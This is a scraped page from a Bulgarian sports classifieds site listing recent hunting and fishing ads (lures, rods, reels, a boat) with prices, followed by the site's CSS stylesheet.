              </div>
          <div id="edit-field-adding-region-tid-wrapper" class="views-exposed-widget views-widget-filter-field_adding_region_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-adding-region-tid">
 <select id="edit-field-adding-region-tid" name="field_adding_region_tid" class="form-select"><option value="All" selected="selected">избери град</option><option value="89">Асеновград</option><option value="91">Банкя</option><option value="90">Банско</option><option value="19">Благоевград</option><option value="92">Ботевград</option><option value="20">Бургас</option><option value="21">Варна</option><option value="22">Велико Търново</option><option value="23">Видин</option><option value="24">Враца</option><option value="25">Габрово</option><option value="93">Горна Оряховица</option><option value="94">Гоце Делчев</option><option value="95">Димитровград</option><option value="26">Добрич</option><option value="96">Долна Оряховица</option><option value="97">Дряново</option><option value="98">Дупница</option><option value="99">Елена</option><option value="100">Елин Пелин</option><option value="101">Елхово</option><option value="102">Етрополе</option><option value="103">Златоград</option><option value="104">Ихтиман</option><option value="105">Каварна</option><option value="106">Казанлък</option><option value="107">Карлово</option><option value="108">Карнобат</option><option value="109">Козлодуй</option><option value="110">Костинброд</option><option value="27">Кърджали</option><option value="111">Кюстендил</option><option value="28">Ловеч</option><option value="112">Лом</option><option value="113">Мездра</option><option value="29">Монтана</option><option value="114">Нова Загора</option><option value="115">Нови Искър</option><option value="116">Нови Пазар</option><option value="30">Пазарджик</option><option value="117">Панагюрище</option><option value="31">Перник</option><option value="118">Петрич</option><option value="119">Пещера</option><option value="32">Плевен</option><option value="33">Пловдив</option><option value="34">Разград</option><option value="35">Русе</option><option value="120">Самоков</option><option value="122">Свиленград</option><option value="36">Силистра</option><option value="37">Сливен</option><option value="38">Смолян</option><option value="39">София-град</option><option value="40">София-област</option><option value="41">Стара Загора</option><option value="125">Тетевен</option><option value="126">Троян</option><option value="42">Търговище</option><option value="127">Търговище</option><option value="128">Харманли</option><option value="43">Хасково</option><option value="44">Шумен</option><option value="45">Ямбол</option></select>
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input class="ctools-use-ajax ctools-auto-submit-click js-hide form-submit" type="submit" id="edit-submit-adding-front-page" value="Apply" />    </div>
      </div>
</div>
</div></form>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#filter -->
  
  <section id="main" role="main" class="clearfix">

        <a id="main-content"></a>
    <nav class="breadcrumb"><h2 class="element-invisible">You are here</h2><a href="/node">Начало</a> » <span class="crumbs-current-page">Лов и риболов</span></nav>            <h1 class="title" id="page-title">Лов и риболов</h1>                    
<div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-61786fc127a503ffb249a0526b4e11e5">
            <div class="view-header">
      Последно добавени    </div>
  
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr  class="row-1 row-first">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/vobler-hiroshi-minnow"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/0000_12.jpg?itok=QMlDG-ri" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/vobler-hiroshi-minnow">Воблер Hiroshi Minnow</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">27.11.2013</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">14 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-2">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/blesna-tip-klatushka"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/60_12.jpg?itok=Z8QRRG7f" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/blesna-tip-klatushka">Блесна тип клатушка</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">27.11.2013</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">17 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-3">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/vdica-okuma-sst"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/okuma.jpg?itok=5VZq_ow7" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/vdica-okuma-sst">въдица Okuma SST</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">26.11.2013</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">119 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-4 col-last">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/vdica-shimano-s906ml"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/345.jpg?itok=iTM4n4gZ" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/vdica-shimano-s906ml">Въдица Shimano S906ML</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">26.11.2013</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">450 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
              </tr>
          <tr  class="row-2 row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/heddon-vobler"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/65777.jpg?itok=3I5rc1QM" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/heddon-vobler">Heddon воблер</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">26.11.2013</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">7 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-2">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/zebco-dura-562-mh"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/4688.jpg?itok=69cPu0S1" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/zebco-dura-562-mh">Zebco Dura 562 MH</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">26.11.2013</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content">По договаряне</div>  </div>          </td>
                  <td  class="col-3">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/naduvaema-lodka-zebec-400-rib"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/zcb_03_b.jpg?itok=zlodPc2c" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/naduvaema-lodka-zebec-400-rib">Надуваема лодка Zebec...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">21.11.2013</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">2 299 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-4 col-last">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/makara-shimano-biomaster-sw-prodadeno"><img src="http://www.4sport.bg/sites/default/files/styles/adding_thumbnail/public/61afgstas3l._sl1500_.jpg?itok=QnZbUyvp" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/makara-shimano-biomaster-sw-prodadeno">Макара Shimano Biomast...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">18.11.2013</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content">По договаряне</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a href="/lov-i-ribolov">&lt;&lt;</a></li>
<li class="pager-previous"><a href="/lov-i-ribolov?page=1">&lt;</a></li>
<li class="pager-item"><a title="Go to page 1" href="/lov-i-ribolov">1</a></li>
<li class="pager-item"><a title="Go to page 2" href="/lov-i-ribolov?page=1">2</a></li>
<li class="pager-current">3</li>
<li class="pager-item"><a title="Go to page 4" href="/lov-i-ribolov?page=3">4</a></li>
<li class="pager-next"><a href="/lov-i-ribolov?page=3">&gt;</a></li>
<li class="pager-last last"><a href="/lov-i-ribolov?page=3">&gt;&gt;</a></li>
</ul></div>  
  
  
  
  
</div>
  </section> <!-- /#main -->




  
      <div id="sidebar-second" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-second">
  <section id="block-block-15" class="block block-block">

      
  <div class="content">
    <!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v4.1.1 --><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.bg/revive/www/delivery/ajs.php':'http://adserver.bg/revive/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=15");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.bg/revive/www/delivery/ck.php?n=a2417325&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://adserver.bg/revive/www/delivery/avw.php?zoneid=15&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a2417325' border='0' alt='' /></a></noscript>  </div>
  
</section> <!-- /.block -->
<section id="block-block-13" class="block block-block">

      
  <div class="content">
    <p><a href="/dostavka"><img alt="" src="/sites/default/files/ekont.png" style="width: 300px; height: 80px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
<section id="block-block-5" class="block block-block">

      
  <div class="content">
    <div id="fb-root">&nbsp;</div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/bg_BG/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-header="false" data-href="http://www.facebook.com/4sport.bg" data-show-border="true" data-show-faces="true" data-stream="false" data-width="300">&nbsp;</div>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#sidebar-second -->
  
  <footer id="footer" role="contentinfo" class="clearfix">
    <div class="region region-footer">
  <section id="block-menu-menu-footer-links" class="block block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://www.4pets.bg" target="_blank">4pets.bg</a></li>
<li class="leaf"><a href="/za-nas">За нас</a></li>
<li class="leaf"><a href="/reklama">Реклама</a></li>
<li class="leaf"><a href="/dostavka" class="restricted">Доставка</a></li>
<li class="leaf"><a href="/obshchi-usloviya">Общи условия</a></li>
<li class="leaf"><a href="/politika">Политика</a></li>
<li class="leaf"><a href="/pomosht">Помощ</a></li>
<li class="last leaf"><a href="/kontakti">Контакти</a></li>
</ul>  </div>
  
</section> <!-- /.block -->
<section id="block-block-18" class="block block-block">

      
  <div class="content">
    <p><a href="http://www.facebook.com/4sport.bg" target="_blank"><img alt="" src="/sites/default/files/social_fb.png" style="width: 18px; height: 17px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    <a href="http://www.4sport.bg/taxonomy/term/7/all/feed" class="feed-icon" title="Subscribe to Лов и риболов"><img src="http://www.4sport.bg/misc/feed.png" width="16" height="16" alt="Subscribe to Лов и риболов" /></a>

  
  </footer> <!-- /#footer -->


</div> <!-- /#container -->

<!-- Segment Pixel - bg_4sport.bg-SiteVisit - DO NOT MODIFY -->
<img src="http://ib.adnxs.com/seg?add=1450348,1450083&t=2" width="1" height="1" />
<!-- End of Segment Pixel -->
  </body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.4sport.bg/sites/all/themes/emcodesign/style.css?pxx75w
body_size: 10350
content:
/* Author - Kiwi Advertising agency
*  Web development - Emanuel Aritonov
*/

@import "reset.css";

/**
 * 1.GLOBAL
 */

@font-face {
    font-family:sp_futur_normal;
    src: url('fonts/FTRQ____.otf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family:sp_futur_bold;
    src: url('fonts/FTRB____.otf');
    font-weight: normal;
    font-style: normal;
}

body {
  background: #fff;
  color: #222;
  font-family: sp_futur_normal, Verdana;
  font-size: 100%;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}

span {
	font-family:sp_futur_normal !important;
}

.form-submit,
.form-text,
select {
  font-family: sp_futur_normal;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: sp_futur_normal,"Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
}
h1, .h1 {
  font-size: 2em;
  line-height: 1.5;
  margin-top: 0.75em;
}

h2, .h2 {
  font-size: 1.5em;
}

h3, .h3 {
  font-size: 1.25em;
  line-height: 1.2;
  margin-top: 1.2em;
}

h4, h5, h6, .h4, .h5, .h6 {
  font-size: 1em;
  font-weight: bold;
  line-height: 1.5;
  margin-top: 1.5em;
}

p {
  font-size: 1em;
  line-height: 1.5;
}

a { color: #720861; text-decoration: none;}

a:visited { color: #720861; }

a:hover, a:active, li a.active  { color: #720861; }

a:focus { outline: none; }

a:hover, a:active { outline: 0; }

/* apply common styling after reset.css */

li ul, li ol {  margin: 0; }
ul, ol {  margin: 0 }
ul {  list-style-type: disc; }
ol {  list-style-type: decimal; }
dl {  margin: 0 0 1.5em 0; }
dl dt {  font-weight: bold; }
dd {  margin-left: 1.5em; }
hr {  background: #666;  border: none;  clear: both;  float: none;  height: 1px;  margin: 0 0 1.4375em;  width: 100%; }
fieldset {  border: 1px solid #ccc;  margin: 0 0 1.4375em;  padding: 1.5em; }
table {  margin-bottom: 1.5em;  width: 100%; }
th, tr, td {  vertical-align: middle; }
th { padding-right: 1em; }
.sticky-header th, .sticky-table th {  border-bottom: 3px solid #ccc;  padding-right: 1em;  text-align: left; }

/**
 * 2.LAYOUT
 */

#container {
  margin: 0 auto;
  width: 1000px;
  padding:0 10px 0 10px;
}

/**
 * 3.MAIN
 */

/* 1 column: global values*/

#main {
  display: inline;
  margin: 0;
  float:left;
}

.front.page-node #main,
.page-taxonomy-term #main {
	width:695px;
}
/* 3 columns */

body.two-sidebars #main {
  float: left;
  margin: 0 0 0 240px;
  padding: 0;
  width: 460px;
}

/* 2 columns: sidebar-first */

body.sidebar-first #main {
  float: right;
  margin: 0;
  padding: 0;
  width: 700px;
}

/* 2 columns: sidebar-second */

body.sidebar-second #main {

  padding: 0;
}

/**
 * 4.SIDEBARS
 */

/* 3 columns: sidebar-first */

body.two-sidebars #sidebar-first {
  float: left;
  margin: 0 0 0 -700px;
  padding: 0;
  width: 220px;
}

/* 3 columns: sidebar-second */

body.two-sidebars #sidebar-second {
  float: right;
  margin: 0;
  padding: 0;
  width: 220px;
}

/* 2 columns: sidebar-first */

body.sidebar-first #sidebar-first {
  float: left;
  margin: 0;
  padding: 0;
  width: 220px;
}

/* 2 columns: sidebar-second */

body.sidebar-second #sidebar-second {
  float: right;
  margin-left: 4px;
  padding: 0;
  width: 300px;
  margin-top:30px;
}

/**
 * 5.HEADER
 */

#header {
  margin:0 0 0;
  padding:0;
  height:132px;
  position: relative;
  background:#6d0f63;
}

#header #logo {
  float: left;
  margin:11px 0 0 20px;
}

#header #site-name-slogan {
  float: left;
  margin: 0 0 1.5em;
  visibility:hidden;
  position:absolute;
}

#header #site-name {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 2.5em;
  font-weight: 700;
  line-height: 1.2;
  margin: 0;
}

#header #site-name a:hover {
  text-decoration: none;
}

#header #site-slogan {
  margin: 0;
}

/**
 * 6.NAVIGATION
 */

#navigation {
  clear: both;
  margin: 0;
  padding: 0;
}

#navigation ul#main-menu {
  clear: both;
  list-style: none;
  margin: 0;
  padding: 0;
}

#navigation ul#main-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

#navigation ul#main-menu li a {
  display: block;
  padding: 0 2em 0 0;
}

#navigation ul#secondary-menu {
  clear: both;
  list-style: none;
  margin: 0;
  padding: 0;
  display:none;
}

#navigation ul#secondary-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

#navigation ul#secondary-menu li a {
  display: block;
  padding: 0 2em 0 0;
}

.breadcrumb {
    clear: both;
    padding-bottom: 0;
}

#skip-link {
  position: absolute;
}

/* menus and item lists */

.item-list ul {
  margin: 0;
  padding: 0 0 0 1.5em;
}

.item-list ul li {
  margin: 0;
  padding: 0;
}

ul.menu li {
  margin: 0;
  padding: 0;
}

ul.inline {
  clear: both;
}

ul.inline li {
  margin: 0;
  padding: 0 1em 0 0;
}

/* admin tabs */

.tabs-wrapper {


}

ul.primary {
  border: none;
  margin: 0;
  padding: 0;
}

ul.primary li a {
  background: none;
  border: none;
  display: block;
  float: left;
  line-height: 1.5em;
  margin: 0;
  padding: 0 1em;
}

ul.primary li a:hover, ul.primary li a.active {
  background: #666;
  border: none;
  color: #fff;
}

ul.primary li a:hover {
  background: #888;
  text-decoration: none;
}

ul.secondary {
  background: #666;
  border-bottom: none;
  clear: both;
  margin: 0;
  padding: 0;
}

ul.secondary li {
  border-right: none;
}

ul.secondary li a, ul.secondary li a:link {
  border: none;
  color: #ccc;
  display: block;
  float: left;
  line-height: 1.5em;
  padding: 0 1em;
}

ul.secondary li a:hover, ul.secondary li a.active {
  background: #888;
  color: #fff;
  text-decoration: none;
}

ul.secondary a.active {
  border-bottom: none;
}

/**
 * 7.NODES
 */

.node {

}

/* tags */

.field-name-field-tags {
  margin: 0 0 1.5em;
}

.field-name-field-tags .field-item {
  margin: 0 1em 0 0;
}

.field-name-field-tags div {
  display: inline;
}

/* profile */

.profile {
  margin: 1.5em 0;
}

.profile h3 {
  border: none;
}

.profile dt {
  margin-bottom: 0;
}

.profile dd {
  margin-bottom: 1.5em;
}

.password-parent {
  width: 36em;
}

/**
 * 8.COMMENTS
 */

#comments {
  clear: both;
  margin-top: 1.5em;
}

.comment {
  margin-bottom: 1.5em;
}

.comment .new {
  color: red;
  text-transform: capitalize;
  margin-left: 1em;
}

/**
 * 9.BLOCKS
 */

.block {

}

/**
 * 10.FOOTER
 */

#footer {
  clear: both;
  position: relative;
  background:#e3e5e6;
  height:37px;
  float:left;
  margin-top:50px;
  width:1000px;
}

#footer a.feed-icon {
  position: absolute;
  right: 0;
  top: 1.6667em;
  display:none;
}

/**
 * 11.CSS SUPPORT
 *
 * Built-in classes:
 * .clearfix                            | contain floats
 * .element-invisible                   | hide element visually
 * .element-invisible.element-focusable | allow element to be focusable when navigated to via keyboard
 * .element-hidden                      | hide visually and from screenreaders
 */

/* clear floats */
.clear { clear: both; }

/* display block */
.display-block { display: block; }

#main h1 {
	visibility:hidden;
	position:absolute;
}

/*top-links*/

#top-links {
    clear: none;
    float: right;
    margin-right: 50px;
    margin-top: 16px;
}


#top-links li {
	float:left;
	padding-left:10px;
	padding-right:10px;
	border-right:1px solid white;
	line-height:10px;
	list-style-image:none;
	list-style-type:none;
}

#top-links li:first-child a {
  color: #EF7D00;
  font-family:sp_futur_bold;
}


#top-links li.last {
	border:none;
	color:red;
}

#top-links a {
	font-size:12px;
	color:white;
}

#top-links a:hover {
	text-decoration:underline;
}

/*social*/

#block-block-19 {
  position: absolute;
  right: 15px;
  top: 12px;
}

/*login*/

#login {
  clear: right;
  float: right;
  margin-top: 50px;
  width: 242px;
}

#login li {
	list-style-image: none;
	list-style-type: none;
	float:left;
}

#login li a {
	color:white;
	font-size:12px;
	margin-right:5px;
}

#login li.user-login a {
	background:#EF7D00;
	padding:0px 6px 3px 9px;
	font-weight:bold;
}

#login li.user-register a {
	background:#AFAEB3;
	padding:0px 9px 3px 9px;
}

/*user-settings*/
#user-settings {
  clear: right;
  float: right;
  margin-top: 50px;
  width: 228px;
}

.welcome-user {
    color: #FFFFFF;
    font-size: 12px;
    position: absolute;
    right: 18px;
    top: 50px;
}

#user-settings li {
	list-style-image: none;
	list-style-type: none;
	float:left;
}

#user-settings li a {
	color:white;
	margin-right:5px;
	font-size:10px;
	padding:0px 9px 3px 9px;
}

#user-settings li.new-add a {
	background:#EF7D00;
	font-weight:bold;
	font-size:13px;
}

#user-settings .my-account span {
	background:#AFAEB3;
	font-size:12px;
	cursor: pointer;
	color:white;
	padding:1px 9px 3px 9px;
	outline:none;
}



#userNavigation {
	display:none;
	position: absolute;
	z-index: 11;
	background:#ffffff;
	border-bottom:1px solid black;
	border-left:1px solid black;
	border-right:1px solid black;
	width:95px;
	opacity:0.95;
	margin-left:-1px;
}


#userNavigation li {
    float: none;
    line-height:12px;
    margin-bottom: 5px;
    margin-left: 3px;
    margin-top: 3px;
}

#userNavigation a {
	color:black !important;
	padding:0 !important;
}

#userNavigation li.exit {
    margin-top: 15px;
    text-transform: uppercase;
}

#userNavigation a:hover {
	text-decoration: underline;
}


/*main-nav*/

#main-nav {
	width:1000px;
	background:#EF7D00;
	border-top:2px solid white;
	border-bottom:2px solid white;
}
#main-nav.fixed {
	top:0;
	position:fixed;
	z-index: 1000;
}

#block-menu-menu-main-nav li {
	float:left;
	list-style-type:none;
	list-style-image:none;
}

#block-menu-menu-main-nav a {
    color: white;
    display: block;
    font-size: 13px;
	border-right:2px solid white;
    padding:5px 12px 7px;
    text-transform: lowercase;
}

#block-menu-menu-main-nav a.active {
	background:black;
}

#block-menu-menu-main-nav a:hover {
	background:black;
}

#main-nav .contextual-links-wrapper {
	display:none;
}

#block-superfish-10 li,
#block-superfish-9 li  {
	float:left;
	list-style-type:none;
	list-style-image:none;
}

#menu-1198-9 {
	border-left:2px solid white;
	margin-left:-2px;
}



#block-superfish-10 a,
#block-superfish-9 a {
    color: white;
    display: block;
    font-size: 13px;
	border-right:2px solid white;
    padding:5px 12px 7px;
    text-transform: lowercase;

}

#block-superfish-10 li:hover,
#block-superfish-9 li:hover {
	background:black;
}

#block-superfish-10 li li li:hover,
#block-superfish-9 li li li:hover  {
	background:none;
}

#block-superfish-10 a.active,
#block-superfish-9 a.active  {
	background:black;
}

#block-superfish-10 a:hover,
#block-superfish-9 a:hover {
	background:black;
}

#main-nav .contextual-links-wrapper {
	display:none;
}

#block-superfish-10 .sf-menu,
#block-superfish-9 .sf-menu {
	line-height:20px;

}

#block-superfish-10 ul,
#block-superfish-9 ul {
	background:black;

}


#block-superfish-10 ul ul,
#block-superfish-9 ul ul {
	width:1000px;
	background:black;
	border-bottom:2px solid white;
	position:absolute;
	z-index:1;
	top:34px;
	display:none;
}
#block-superfish-10 ul ul ul,
#block-superfish-9 ul ul ul  {
	background:#afaeb3;
	width:1000px !important;
}

#block-superfish-10 li li a:hover,
#block-superfish-9 li li a:hover  {
	background:#afaeb3;
}

#block-superfish-10 li li li a:hover,
#block-superfish-9 li li li a:hover {
	color:black;
	background:none;
}


#menu-1204-10 ul,
#menu-1204-9 ul {
	left:-44px;
}

#menu-1244-10 ul,
#menu-1244-9 ul {
	left:-46px;
}

/*koloezdene*/

#menu-1222-10,
#menu-1222-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 165px;
}

#menu-1222-10 ul,
#menu-1222-9 ul {
    margin-left: -167px;
}

#menu-1223-10,
#menu-1223-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 60px;
}

/*tenis*/

#menu-1218-10,
#menu-1218-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 160px;
}

/*fitnes*/
#menu-1233-10,
#menu-1233-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 280px;
}

/*golf*/
#menu-1238-10,
#menu-1238-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 360px;
}

/*lov-ribolov*/
#menu-1243-10,
#menu-1243-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 521px;
}

#menu-1244-10 ul,
#menu-1244-9 ul {
	margin-left:-523px;
}

#menu-1245-10,
#menu-1245-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 535px;
}

/*turizum*/
#menu-1248-10,
#menu-1248-9 {
    border-left: 2px solid #FFFFFF;
    margin-left: 400px;
}

/*motosport*/
#menu-2448-10,
#menu-2448-9 {
	border-left:2px solid #FFFFFF;
	margin-left:500px;
}
/*sub-nav*/

#sub-nav {
	width:1000px;
	background:black;
	border-bottom:2px solid white;
	position:absolute;
	z-index:1;
}

#sub-nav a {
	color: white;
    display: block;
    font-size: 13px;
	border-right:2px solid white;
    padding:9px 12px 11px;
    text-transform: lowercase;
}

#sub-nav a:hover {
	background:#afaeb3;
}

#sub-nav ul ul {
    background: #afaeb3;
    height: 32px;
    top: 35px;
}

#sub-nav ul ul a {
    margin: 9px 0;
    padding: 0 11px;
}

#sub-nav ul ul a:hover {
	color:black;
}

#sub-nav .contextual-links-wrapper {
	display:none;
}


/*fixed-nav*/
#fixed-nav {
    background: none repeat scroll 0 0 #EF7D00;
    border-bottom: 2px solid white;
    border-top: 2px solid white;
    position: fixed;
    -webkit-overflow-scrolling:touch;
    z-index: 1000;
    display:none;
    width:100%;
    top:0;
}

#fixed-nav .contextual-links-wrapper {
	display: none;
}

#block-superfish-9 {
	width:1000px;
	margin:0 auto;
}

#block-superfish-9 a {
    border-right: 2px solid white;
    color: #FFFFFF;
    display: block;
    font-size: 13px;
    padding: 5px 12px 7px;
    text-transform: lowercase;
}

#block-superfish-9 a:hover {
	background:black;
}

#block-superfish-9 .sf-menu {
	line-height:20px;

}


/*slider*/
#slider {
	width:654px;
	margin-top:30px;
	float:left;
}

.view-slider .flexslider {
	border:none;
	box-shadow:none;
	margin:0;
}

/*banner1*/
#banners1 {
	margin:30px 0 0 15px;
	float:left;
}



/*filter*/
#filter {
	margin-top: -160px;
	margin-left:25px;
    position: absolute;
    width: 300px;
    z-index: 10;
}

/*add-content*/

#add-content {
	float:left;
	margin-top:20px;
	margin-left:8px;
}

#add-content a {
    background:#a4c500;
    color: white;
    float: left;
    padding: 0px 33px;
    text-transform: uppercase;
	font-size:18px;
	font-weight:bold;
}


/*exposed-front-page*/


.views-exposed-form .views-exposed-widget {
	margin-top:10px;
}

#views-exposed-form-adding-front-page-page-1 {

}


#views-exposed-form-adding-front-page-page-1 #edit-keys {
    height: 19px;
    margin-top: 2px;
	font-size:12px;
    width: 189px;
	background:url("images/search_icon.png") no-repeat;
	background-position:186px 2px;
	padding-left:7px;
	background:white;
}

#views-exposed-form-adding-front-page-page-1 #edit-field-adding-category-tid {
	width:200px;
	height:25px;
	padding-left:7px;
}

#views-exposed-form-adding-front-page-page-1 #edit-field-adding-region-tid {
	width:200px;
	height:25px;
	padding-left:7px;
}

#edit-field-adding-region-tid-wrapper {
	padding:8px 0;
}

#views-exposed-form-adding-front-page-page-1 .views-submit-button {
	padding:0;
	margin-left:-20px;
}

.views-exposed-form label {
	font-size:12px;
	font-weight:normal;
}

/*last-ads*/

#block-views-last-ads-block {
	width:695px;
	float:left;
	margin-top:20px;
	position:relative;
	z-index:2;
}

#block-views-last-ads-block-1 {
	width:695px;
	float:left;
	margin-top:0px;
	position:relative;
	z-index:2;
}

#block-views-last-ads-block .view-footer,
#block-views-vip-front-block .view-footer {
	margin-top:5px;
}



.view-last-ads .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
}

.view-last-ads td {
    float: left;
    margin-top: 10px;
	width:173px;
	height:132px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-last-ads tr.row-2.row-last {
	margin-top:5px;
	float:left;
}

.view-last-ads td.col-4.col-last  {
	border-right:1px solid black;
	width:172px;
}

.view-last-ads .views-field-title a {
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;

}

.view-last-ads .views-field-field-adding-gallery {
	text-align:center;
}

.view-last-ads .views-field-field-adding-gallery img {
	border:1px solid black;
	width:134px;
	margin:0 2px;
}

.view-last-ads .views-field-created {
	font-size:10px;
	color:black;
	padding-left:6px;
}

.view-last-ads .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-last-ads .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}


.last-ads-view-all {
    color: white !important;
    float: right;
    font-size: 13px;
	padding-right:10px;
	padding-top:4px;
}

.last-ads-view-all:hover {
	text-decoration:underline;
}

.view-last-ads .flexslider {
	background:none;
	border-radius:0;
	border:none;
	box-shadow:none;
	margin:0;
}

.view-last-ads .flexslider li {
	margin:8px 0 0 0;

}

